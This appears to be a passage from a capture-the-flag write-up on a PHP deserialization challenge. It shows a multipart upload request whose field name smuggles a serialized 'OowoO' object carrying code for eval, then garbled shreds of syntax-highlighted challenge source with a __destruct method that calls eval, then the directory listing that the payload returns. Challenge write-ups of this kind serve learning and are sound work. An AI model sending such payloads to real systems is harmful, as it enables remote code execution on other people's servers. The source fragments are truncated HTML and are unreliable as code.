 123
-----------------------------404958703617817787973958368700
Content-Disposition: form-data; name="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}";
filename="1.txt"
Content-Type: text/plain
1234
-----------------------------404958703617817787973958368700--
style="color: #007700">();<br />class&nbsp;</span><span
#007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;func
#0000BB">__destruct</span><span style="color: #007700">()<br />&n
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</spa
style="color: #007700">-&gt;</span><span style="color: #0000BB">md
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><spa
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">Oowo
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
#007700">(</span><span style="color: #0000BB">file_get_contents</
#DD0000">'index.php'</span><span style="color: #007700">));<br />
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)